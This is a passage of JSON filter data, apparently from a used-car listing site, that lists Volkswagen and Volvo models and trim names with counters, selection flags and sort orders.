Edition","Counter":0,"Selected":false,"Sort":110},{"Id":"Trims_Yes","Value":"Yes","Name":"Yes","Counter":0,"Selected":false,"Sort":111}],"Selected":false,"Counter":848,"Sort":47},{"Id":"Makes_Volkswagen","Name":"Volkswagen","Value":"Volkswagen","Models":[{"Id":"Models_Amarok","Value":"Amarok","Name":"Amarok","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Arteon","Value":"Arteon","Name":"Arteon","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Beetle","Value":"Beetle","Name":"Beetle","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Bora","Value":"Bora","Name":"Bora","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_CC","Value":"CC","Name":"CC","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_Caddy","Value":"Caddy","Name":"Caddy","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Caddy California","Value":"Caddy California","Name":"Caddy California","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Caddy Life","Value":"Caddy Life","Name":"Caddy Life","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Caddy Maxi","Value":"Caddy Maxi","Name":"Caddy Maxi","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Caddy Maxi Life","Value":"Caddy Maxi Life","Name":"Caddy Maxi Life","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_California","Value":"California","Name":"California","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Campervan","Value":"Campervan","Name":"Campervan","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_Caravelle","Value":"Caravelle","Name":"Caravelle","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_Corrado","Value":"Corrado","Name":"Corrado","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_Crafter","Value":"Crafter","Name":"Crafter","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_EOS","Value":"EOS","Name":"EOS","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_Fox","Value":"Fox","Name":"Fox","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_Golf","Value":"Golf","Name":"Golf","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_Golf Plus","Value":"Golf Plus","Name":"Golf Plus","Counter":0,"Selected":false,"Sort":19},{"Id":"Models_Golf SV","Value":"Golf SV","Name":"Golf SV","Counter":0,"Selected":false,"Sort":20},{"Id":"Models_ID.3","Value":"ID.3","Name":"ID.3","Counter":0,"Selected":false,"Sort":21},{"Id":"Models_ID.4","Value":"ID.4","Name":"ID.4","Counter":0,"Selected":false,"Sort":22},{"Id":"Models_ID.5","Value":"ID.5","Name":"ID.5","Counter":0,"Selected":false,"Sort":23},{"Id":"Models_ID.7","Value":"ID.7","Name":"ID.7","Counter":0,"Selected":false,"Sort":24},{"Id":"Models_ID.Buzz","Value":"ID.Buzz","Name":"ID.Buzz","Counter":0,"Selected":false,"Sort":25},{"Id":"Models_Jetta","Value":"Jetta","Name":"Jetta","Counter":0,"Selected":false,"Sort":26},{"Id":"Models_Karmann","Value":"Karmann","Name":"Karmann","Counter":0,"Selected":false,"Sort":27},{"Id":"Models_Lupo","Value":"Lupo","Name":"Lupo","Counter":0,"Selected":false,"Sort":28},{"Id":"Models_Multivan","Value":"Multivan","Name":"Multivan","Counter":0,"Selected":false,"Sort":29},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":30},{"Id":"Models_Passat","Value":"Passat","Name":"Passat","Counter":0,"Selected":false,"Sort":31},{"Id":"Models_Phaeton","Value":"Phaeton","Name":"Phaeton","Counter":0,"Selected":false,"Sort":32},{"Id":"Models_Polo","Value":"Polo","Name":"Polo","Counter":0,"Selected":false,"Sort":33},{"Id":"Models_Polo LX","Value":"Polo LX","Name":"Polo LX","Counter":0,"Selected":false,"Sort":34},{"Id":"Models_Scirocco","Value":"Scirocco","Name":"Scirocco","Counter":0,"Selected":false,"Sort":35},{"Id":"Models_Sharan","Value":"Sharan","Name":"Sharan","Counter":0,"Selected":false,"Sort":36},{"Id":"Models_T-Cross","Value":"T-Cross","Name":"T-Cross","Counter":0,"Selected":false,"Sort":39},{"Id":"Models_T-Roc","Value":"T-Roc","Name":"T-Roc","Counter":0,"Selected":false,"Sort":46},{"Id":"Models_Taigo","Value":"Taigo","Name":"Taigo","Counter":0,"Selected":false,"Sort":37},{"Id":"Models_Tayron","Value":"Tayron","Name":"Tayron","Counter":0,"Selected":false,"Sort":38},{"Id":"Models_Tiguan","Value":"Tiguan","Name":"Tiguan","Counter":0,"Selected":false,"Sort":40},{"Id":"Models_Tiguan Allspace","Value":"Tiguan Allspace","Name":"Tiguan Allspace","Counter":0,"Selected":false,"Sort":41},{"Id":"Models_Touareg","Value":"Touareg","Name":"Touareg","Counter":0,"Selected":false,"Sort":42},{"Id":"Models_Touran","Value":"Touran","Name":"Touran","Counter":0,"Selected":false,"Sort":43},{"Id":"Models_Transporter","Value":"Transporter","Name":"Transporter","Counter":0,"Selected":false,"Sort":44},{"Id":"Models_Transporter Shuttle","Value":"Transporter Shuttle","Name":"Transporter Shuttle","Counter":0,"Selected":false,"Sort":45},{"Id":"Models_Vento","Value":"Vento","Name":"Vento","Counter":0,"Selected":false,"Sort":48},{"Id":"Models_e-up!","Value":"e-up!","Name":"e-up!","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_up!","Value":"up!","Name":"up!","Counter":0,"Selected":false,"Sort":47}],"Trims":[{"Id":"Trims_1ST Edition Pro","Value":"1ST Edition Pro","Name":"1ST Edition Pro","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_600","Value":"600","Name":"600","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_60s Edition","Value":"60s Edition","Name":"60s Edition","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Active","Value":"Active","Name":"Active","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Altitude","Value":"Altitude","Name":"Altitude","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Avantgarde","Value":"Avantgarde","Name":"Avantgarde","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Beach","Value":"Beach","Name":"Beach","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Beach Camper","Value":"Beach Camper","Name":"Beach Camper","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Beach Tour","Value":"Beach Tour","Name":"Beach Tour","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Beats","Value":"Beats","Name":"Beats","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Black Edition","Value":"Black Edition","Name":"Black Edition","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Black Edition Plus","Value":"Black Edition Plus","Name":"Black Edition Plus","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Black Edition Pro","Value":"Black Edition Pro","Name":"Black Edition Pro","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_BlueGT","Value":"BlueGT","Name":"BlueGT","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_BlueMotion","Value":"BlueMotion","Name":"BlueMotion","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_BlueMotion 2","Value":"BlueMotion 2","Name":"BlueMotion 2","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_BlueMotion S","Value":"BlueMotion S","Name":"BlueMotion S","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_BlueMotion SE","Value":"BlueMotion SE","Name":"BlueMotion SE","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_BlueMotion Tech","Value":"BlueMotion Tech","Name":"BlueMotion Tech","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_BlueMotion Tech SE","Value":"BlueMotion Tech SE","Name":"BlueMotion Tech SE","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_Bluemotion Tech Sport","Value":"Bluemotion Tech Sport","Name":"Bluemotion Tech Sport","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_Business","Value":"Business","Name":"Business","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_Business Pro","Value":"Business Pro","Name":"Business Pro","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_City Pure","Value":"City Pure","Name":"City Pure","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_Clipper","Value":"Clipper","Name":"Clipper","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_Club Up","Value":"Club Up","Name":"Club Up","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_Coast","Value":"Coast","Name":"Coast","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_Design","Value":"Design","Name":"Design","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_Driver","Value":"Driver","Name":"Driver","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_Dune","Value":"Dune","Name":"Dune","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_E","Value":"E","Name":"E","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_e-Golf","Value":"e-Golf","Name":"e-Golf","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_Elegance","Value":"Elegance","Name":"Elegance","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_Elegance Launch Edition","Value":"Elegance Launch Edition","Name":"Elegance Launch Edition","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_Escape","Value":"Escape","Name":"Escape","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_Essential Pro","Value":"Essential Pro","Name":"Essential Pro","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_Essential Pro S","Value":"Essential Pro S","Name":"Essential Pro S","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_Essential Pure","Value":"Essential Pure","Name":"Essential Pure","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_E-Up","Value":"E-Up","Name":"E-Up","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_Exclusive","Value":"Exclusive","Name":"Exclusive","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_Executive","Value":"Executive","Name":"Executive","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_Executive Style","Value":"Executive Style","Name":"Executive Style","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_Family Pro","Value":"Family Pro","Name":"Family Pro","Counter":0,"Selected":false,"Sort":42},{"Id":"Trims_Fender Edition","Value":"Fender Edition","Name":"Fender Edition","Counter":0,"Selected":false,"Sort":43},{"Id":"Trims_First Edition","Value":"First Edition","Name":"First Edition","Counter":0,"Selected":false,"Sort":44},{"Id":"Trims_G60","Value":"G60","Name":"G60","Counter":0,"Selected":false,"Sort":45},{"Id":"Trims_Genesis","Value":"Genesis","Name":"Genesis","Counter":0,"Selected":false,"Sort":46},{"Id":"Trims_GL","Value":"GL","Name":"GL","Counter":0,"Selected":false,"Sort":47},{"Id":"Trims_Groove Up","Value":"Groove Up","Name":"Groove Up","Counter":0,"Selected":false,"Sort":48},{"Id":"Trims_GSR","Value":"GSR","Name":"GSR","Counter":0,"Selected":false,"Sort":49},{"Id":"Trims_GT","Value":"GT","Name":"GT","Counter":0,"Selected":false,"Sort":50},{"Id":"Trims_GT Black Edition","Value":"GT Black Edition","Name":"GT Black Edition","Counter":0,"Selected":false,"Sort":51},{"Id":"Trims_GT Edition","Value":"GT Edition","Name":"GT Edition","Counter":0,"Selected":false,"Sort":52},{"Id":"Trims_GT Sport","Value":"GT Sport","Name":"GT Sport","Counter":0,"Selected":false,"Sort":53},{"Id":"Trims_GTD","Value":"GTD","Name":"GTD","Counter":0,"Selected":false,"Sort":54},{"Id":"Trims_GTD BlueLine","Value":"GTD BlueLine","Name":"GTD BlueLine","Counter":0,"Selected":false,"Sort":55},{"Id":"Trims_GTE","Value":"GTE","Name":"GTE","Counter":0,"Selected":false,"Sort":56},{"Id":"Trims_GTE Advance","Value":"GTE Advance","Name":"GTE Advance","Counter":0,"Selected":false,"Sort":57},{"Id":"Trims_GTI","Value":"GTI","Name":"GTI","Counter":0,"Selected":false,"Sort":58},{"Id":"Trims_GTi Anniversary","Value":"GTi Anniversary","Name":"GTi Anniversary","Counter":0,"Selected":false,"Sort":59},{"Id":"Trims_GTI Clubsport","Value":"GTI Clubsport","Name":"GTI Clubsport","Counter":0,"Selected":false,"Sort":60},{"Id":"Trims_GTI Clubsport 40","Value":"GTI Clubsport 40","Name":"GTI Clubsport 40","Counter":0,"Selected":false,"Sort":61},{"Id":"Trims_GTI Clubsport 45","Value":"GTI Clubsport 45","Name":"GTI Clubsport 45","Counter":0,"Selected":false,"Sort":62},{"Id":"Trims_GTI Clubsport S","Value":"GTI Clubsport S","Name":"GTI Clubsport S","Counter":0,"Selected":false,"Sort":63},{"Id":"Trims_GTi Colour Concept","Value":"GTi Colour Concept","Name":"GTi Colour Concept","Counter":0,"Selected":false,"Sort":64},{"Id":"Trims_GTI Edition 25","Value":"GTI Edition 25","Name":"GTI Edition 25","Counter":0,"Selected":false,"Sort":65},{"Id":"Trims_GTi Edition 30","Value":"GTi Edition 30","Name":"GTi Edition 30","Counter":0,"Selected":false,"Sort":66},{"Id":"Trims_GTi Edition 35","Value":"GTi Edition 35","Name":"GTi Edition 35","Counter":0,"Selected":false,"Sort":67},{"Id":"Trims_GTI Performance","Value":"GTI Performance","Name":"GTI Performance","Counter":0,"Selected":false,"Sort":68},{"Id":"Trims_GTi Pirelli","Value":"GTi Pirelli","Name":"GTi Pirelli","Counter":0,"Selected":false,"Sort":69},{"Id":"Trims_GTI TCR","Value":"GTI TCR","Name":"GTI TCR","Counter":0,"Selected":false,"Sort":70},{"Id":"Trims_GTI+","Value":"GTI+","Name":"GTI+","Counter":0,"Selected":false,"Sort":71},{"Id":"Trims_GTS","Value":"GTS","Name":"GTS","Counter":0,"Selected":false,"Sort":72},{"Id":"Trims_GTX","Value":"GTX","Name":"GTX","Counter":0,"Selected":false,"Sort":73},{"Id":"Trims_GTX Edition","Value":"GTX Edition","Name":"GTX Edition","Counter":0,"Selected":false,"Sort":74},{"Id":"Trims_GTX Max","Value":"GTX Max","Name":"GTX Max","Counter":0,"Selected":false,"Sort":75},{"Id":"Trims_GTX Performance","Value":"GTX Performance","Name":"GTX Performance","Counter":0,"Selected":false,"Sort":76},{"Id":"Trims_GTX Plus","Value":"GTX Plus","Name":"GTX Plus","Counter":0,"Selected":false,"Sort":77},{"Id":"Trims_GTX Pro","Value":"GTX Pro","Name":"GTX Pro","Counter":0,"Selected":false,"Sort":78},{"Id":"Trims_GTX Style","Value":"GTX Style","Name":"GTX Style","Counter":0,"Selected":false,"Sort":79},{"Id":"Trims_High Up","Value":"High Up","Name":"High Up","Counter":0,"Selected":false,"Sort":80},{"Id":"Trims_Highline","Value":"Highline","Name":"Highline","Counter":0,"Selected":false,"Sort":81},{"Id":"Trims_Highline Plus","Value":"Highline Plus","Name":"Highline Plus","Counter":0,"Selected":false,"Sort":82},{"Id":"Trims_Hybrid","Value":"Hybrid","Name":"Hybrid","Counter":0,"Selected":false,"Sort":83},{"Id":"Trims_Individual","Value":"Individual","Name":"Individual","Counter":0,"Selected":false,"Sort":84},{"Id":"Trims_L","Value":"L","Name":"L","Counter":0,"Selected":false,"Sort":85},{"Id":"Trims_Launch Edition Pro","Value":"Launch Edition Pro","Name":"Launch Edition Pro","Counter":0,"Selected":false,"Sort":86},{"Id":"Trims_Life","Value":"Life","Name":"Life","Counter":0,"Selected":false,"Sort":87},{"Id":"Trims_Life Edition Pro","Value":"Life Edition Pro","Name":"Life Edition Pro","Counter":0,"Selected":false,"Sort":88},{"Id":"Trims_Life Edition Pure","Value":"Life Edition Pure","Name":"Life Edition Pure","Counter":0,"Selected":false,"Sort":89},{"Id":"Trims_Life Launch Edition","Value":"Life Launch Edition","Name":"Life Launch Edition","Counter":0,"Selected":false,"Sort":90},{"Id":"Trims_Life Pro","Value":"Life Pro","Name":"Life Pro","Counter":0,"Selected":false,"Sort":91},{"Id":"Trims_Life Pure","Value":"Life Pure","Name":"Life Pure","Counter":0,"Selected":false,"Sort":92},{"Id":"Trims_Limited Edition","Value":"Limited Edition","Name":"Limited Edition","Counter":0,"Selected":false,"Sort":93},{"Id":"Trims_Look Up","Value":"Look Up","Name":"Look Up","Counter":0,"Selected":false,"Sort":94},{"Id":"Trims_Luna","Value":"Luna","Name":"Luna","Counter":0,"Selected":false,"Sort":95},{"Id":"Trims_Match","Value":"Match","Name":"Match","Counter":0,"Selected":false,"Sort":96},{"Id":"Trims_Match Edition","Value":"Match Edition","Name":"Match Edition","Counter":0,"Selected":false,"Sort":97},{"Id":"Trims_Match Pro","Value":"Match Pro","Name":"Match Pro","Counter":0,"Selected":false,"Sort":98},{"Id":"Trims_Match Pro Plus","Value":"Match Pro Plus","Name":"Match Pro Plus","Counter":0,"Selected":false,"Sort":99},{"Id":"Trims_Match Pro S","Value":"Match Pro S","Name":"Match Pro S","Counter":0,"Selected":false,"Sort":100},{"Id":"Trims_Match Pro S Plus","Value":"Match Pro S Plus","Name":"Match Pro S Plus","Counter":0,"Selected":false,"Sort":101},{"Id":"Trims_Match Pure","Value":"Match Pure","Name":"Match Pure","Counter":0,"Selected":false,"Sort":102},{"Id":"Trims_Max Pro","Value":"Max Pro","Name":"Max Pro","Counter":0,"Selected":false,"Sort":103},{"Id":"Trims_Moda","Value":"Moda","Name":"Moda","Counter":0,"Selected":false,"Sort":104},{"Id":"Trims_Move","Value":"Move","Name":"Move","Counter":0,"Selected":false,"Sort":105},{"Id":"Trims_Move Up","Value":"Move Up","Name":"Move Up","Counter":0,"Selected":false,"Sort":106},{"Id":"Trims_Move Up Tech Edition","Value":"Move Up Tech Edition","Name":"Move Up Tech Edition","Counter":0,"Selected":false,"Sort":107},{"Id":"Trims_Ocean","Value":"Ocean","Name":"Ocean","Counter":0,"Selected":false,"Sort":108},{"Id":"Trims_Pro","Value":"Pro","Name":"Pro","Counter":0,"Selected":false,"Sort":109},{"Id":"Trims_Pro Launch Edition 3","Value":"Pro Launch Edition 3","Name":"Pro Launch Edition 3","Counter":0,"Selected":false,"Sort":110},{"Id":"Trims_Pro S","Value":"Pro S","Name":"Pro S","Counter":0,"Selected":false,"Sort":111},{"Id":"Trims_R","Value":"R","Name":"R","Counter":0,"Selected":false,"Sort":112},{"Id":"Trims_R 20 years","Value":"R 20 years","Name":"R 20 years","Counter":0,"Selected":false,"Sort":113},{"Id":"Trims_R Black Edition","Value":"R Black Edition","Name":"R Black Edition","Counter":0,"Selected":false,"Sort":114},{"Id":"Trims_R32","Value":"R32","Name":"R32","Counter":0,"Selected":false,"Sort":115},{"Id":"Trims_Rivage","Value":"Rivage","Name":"Rivage","Counter":0,"Selected":false,"Sort":116},{"Id":"Trims_R-Line","Value":"R-Line","Name":"R-Line","Counter":0,"Selected":false,"Sort":117},{"Id":"Trims_R-Line Black Edition","Value":"R-Line Black Edition","Name":"R-Line Black Edition","Counter":0,"Selected":false,"Sort":118},{"Id":"Trims_R-Line Edition","Value":"R-Line Edition","Name":"R-Line Edition","Counter":0,"Selected":false,"Sort":119},{"Id":"Trims_R-Line Launch Edition","Value":"R-Line Launch Edition","Name":"R-Line Launch Edition","Counter":0,"Selected":false,"Sort":120},{"Id":"Trims_R-Line Plus","Value":"R-Line Plus","Name":"R-Line Plus","Counter":0,"Selected":false,"Sort":121},{"Id":"Trims_R-Line style","Value":"R-Line style","Name":"R-Line style","Counter":0,"Selected":false,"Sort":122},{"Id":"Trims_R-Line Tech","Value":"R-Line Tech","Name":"R-Line Tech","Counter":0,"Selected":false,"Sort":123},{"Id":"Trims_R-Line Tech Plus","Value":"R-Line Tech Plus","Name":"R-Line Tech Plus","Counter":0,"Selected":false,"Sort":124},{"Id":"Trims_Rock Up","Value":"Rock Up","Name":"Rock Up","Counter":0,"Selected":false,"Sort":125},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":126},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":127},{"Id":"Trims_SE BlueMotion","Value":"SE BlueMotion","Name":"SE BlueMotion","Counter":0,"Selected":false,"Sort":128},{"Id":"Trims_SE Business","Value":"SE Business","Name":"SE Business","Counter":0,"Selected":false,"Sort":129},{"Id":"Trims_SE Design","Value":"SE Design","Name":"SE Design","Counter":0,"Selected":false,"Sort":130},{"Id":"Trims_SE Edition","Value":"SE Edition","Name":"SE Edition","Counter":0,"Selected":false,"Sort":131},{"Id":"Trims_SE Family","Value":"SE Family","Name":"SE Family","Counter":0,"Selected":false,"Sort":132},{"Id":"Trims_SE Nav","Value":"SE Nav","Name":"SE Nav","Counter":0,"Selected":false,"Sort":133},{"Id":"Trims_SE Sport","Value":"SE Sport","Name":"SE Sport","Counter":0,"Selected":false,"Sort":134},{"Id":"Trims_SE Tech Edition","Value":"SE Tech Edition","Name":"SE Tech Edition","Counter":0,"Selected":false,"Sort":135},{"Id":"Trims_SEL","Value":"SEL","Name":"SEL","Counter":0,"Selected":false,"Sort":136},{"Id":"Trims_SL","Value":"SL","Name":"SL","Counter":0,"Selected":false,"Sort":137},{"Id":"Trims_SL1","Value":"SL1","Name":"SL1","Counter":0,"Selected":false,"Sort":138},{"Id":"Trims_Sola","Value":"Sola","Name":"Sola","Counter":0,"Selected":false,"Sort":139},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":140},{"Id":"Trims_Sportline","Value":"Sportline","Name":"Sportline","Counter":0,"Selected":false,"Sort":141},{"Id":"Trims_Startline","Value":"Startline","Name":"Startline","Counter":0,"Selected":false,"Sort":142},{"Id":"Trims_Street Up","Value":"Street Up","Name":"Street Up","Counter":0,"Selected":false,"Sort":143},{"Id":"Trims_Style","Value":"Style","Name":"Style","Counter":0,"Selected":false,"Sort":144},{"Id":"Trims_Style Design","Value":"Style Design","Name":"Style Design","Counter":0,"Selected":false,"Sort":145},{"Id":"Trims_Style Edition","Value":"Style Edition","Name":"Style Edition","Counter":0,"Selected":false,"Sort":146},{"Id":"Trims_Style Edition Pro","Value":"Style Edition Pro","Name":"Style Edition Pro","Counter":0,"Selected":false,"Sort":147},{"Id":"Trims_Style Pro","Value":"Style Pro","Name":"Style Pro","Counter":0,"Selected":false,"Sort":148},{"Id":"Trims_Style Pure","Value":"Style Pure","Name":"Style Pure","Counter":0,"Selected":false,"Sort":149},{"Id":"Trims_Take Up","Value":"Take Up","Name":"Take Up","Counter":0,"Selected":false,"Sort":150},{"Id":"Trims_Tech Pro","Value":"Tech Pro","Name":"Tech Pro","Counter":0,"Selected":false,"Sort":151},{"Id":"Trims_Tour Pro S","Value":"Tour Pro S","Name":"Tour Pro S","Counter":0,"Selected":false,"Sort":152},{"Id":"Trims_Trendline","Value":"Trendline","Name":"Trendline","Counter":0,"Selected":false,"Sort":153},{"Id":"Trims_Turbo Black","Value":"Turbo Black","Name":"Turbo Black","Counter":0,"Selected":false,"Sort":154},{"Id":"Trims_Twist","Value":"Twist","Name":"Twist","Counter":0,"Selected":false,"Sort":155},{"Id":"Trims_United","Value":"United","Name":"United","Counter":0,"Selected":false,"Sort":156},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":157},{"Id":"Trims_Up","Value":"Up","Name":"Up","Counter":0,"Selected":false,"Sort":158},{"Id":"Trims_Up Beats","Value":"Up Beats","Name":"Up Beats","Counter":0,"Selected":false,"Sort":159},{"Id":"Trims_Up Black","Value":"Up Black","Name":"Up Black","Counter":0,"Selected":false,"Sort":160},{"Id":"Trims_Up GTi","Value":"Up GTi","Name":"Up GTi","Counter":0,"Selected":false,"Sort":161},{"Id":"Trims_Up White","Value":"Up White","Name":"Up White","Counter":0,"Selected":false,"Sort":162},{"Id":"Trims_Urban","Value":"Urban","Name":"Urban","Counter":0,"Selected":false,"Sort":163},{"Id":"Trims_V5","Value":"V5","Name":"V5","Counter":0,"Selected":false,"Sort":164},{"Id":"Trims_V6","Value":"V6","Name":"V6","Counter":0,"Selected":false,"Sort":165},{"Id":"Trims_VR6","Value":"VR6","Name":"VR6","Counter":0,"Selected":false,"Sort":166},{"Id":"Trims_VR6 Storm","Value":"VR6 Storm","Name":"VR6 Storm","Counter":0,"Selected":false,"Sort":167},{"Id":"Trims_White Edition","Value":"White Edition","Name":"White Edition","Counter":0,"Selected":false,"Sort":168}],"Selected":false,"Counter":1285,"Sort":48},{"Id":"Makes_Volvo","Name":"Volvo","Value":"Volvo","Models":[{"Id":"Models_850","Value":"850","Name":"850","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_900 Series","Value":"900 Series","Name":"900 Series","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_C30","Value":"C30","Name":"C30","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_C40","Value":"C40","Name":"C40","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_C70","Value":"C70","Name":"C70","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_EX30","Value":"EX30","Name":"EX30","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_EX30 Cross Country","Value":"EX30 Cross Country","Name":"EX30 Cross Country","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_EX90","Value":"EX90","Name":"EX90","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_P1800","Value":"P1800","Name":"P1800","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_S40","Value":"S40","Name":"S40","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_S60","Value":"S60","Name":"S60","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_S80","Value":"S80","Name":"S80","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_S90","Value":"S90","Name":"S90","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_V40","Value":"V40","Name":"V40","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_V40 Cross Country","Value":"V40 Cross Country","Name":"V40 Cross Country","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_V50","Value":"V50","Name":"V50","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_V60","Value":"V60","Name":"V60","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_V60 Cross Country","Value":"V60 Cross Country","Name":"V60 Cross Country","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_V70","Value":"V70","Name":"V70","Counter":0,"Selected":false,"Sort":19},{"Id":"Models_V90","Value":"V90","Name":"V90","Counter":0,"Selected":false,"Sort":20},{"Id":"Models_V90 Cross Country","Value":"V90 Cross Country","Name":"V90 Cross Country","Counter":0,"Selected":false,"Sort":21},{"Id":"Models_XC40","Value":"XC40","Name":"XC40","Counter":0,"Selected":false,"Sort":22},{"Id":"Models_XC60","Value":"XC60","Name":"XC60","Counter":0,"Selected":false,"Sort":23},{"Id":"Models_XC70","Value":"XC70","Name":"XC70","Counter":0,"Selected":false,"Sort":24},{"Id":"Models_XC90","Value":"XC90","Name":"XC90","Counter":0,"Selected":false,"Sort":25}],"Trims":[{"Id":"Trims_Active","Value":"Active","Name":"Active","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Active Premium","Value":"Active Premium","Name":"Active Premium","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Business Edition","Value":"Business Edition","Name":"Business Edition","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Business Edition Lux","Value":"Business Edition Lux","Name":"Business Edition Lux","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Classic","Value":"Classic","Name":"Classic","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Core","Value":"Core","Name":"Core","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Cross Country","Value":"Cross Country","Name":"Cross Country","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Cross Country Edition","Value":"Cross Country Edition","Name":"Cross Country Edition","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Cross Country Lux","Value":"Cross Country Lux","Name":"Cross Country Lux","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Cross Country Lux Nav","Value":"Cross Country Lux Nav","Name":"Cross Country Lux Nav","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Cross Country Nav Plus","Value":"Cross Country Nav Plus","Name":"Cross Country Nav Plus","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Cross Country Ocean Race","Value":"Cross Country Ocean Race","Name":"Cross Country Ocean Race","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Cross Country Plus","Value":"Cross Country Plus","Name":"Cross Country Plus","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Cross Country Pro","Value":"Cross Country Pro","Name":"Cross Country Pro","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Cross Country SE","Value":"Cross Country SE","Name":"Cross Country SE","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_Cross Country SE Nav","Value":"Cross Country SE Nav","Name":"Cross Country SE Nav","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_Cross Country Ultimate","Value":"Cross Country Ultimate","Name":"Cross Country Ultimate","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_Cross Country Ultra","Value":"Cross Country Ultra","Name":"Cross Country Ultra","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_D5 S","Value":"D5 S","Name":"D5 S","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_D5 SE","Value":"D5 SE","Name":"D5 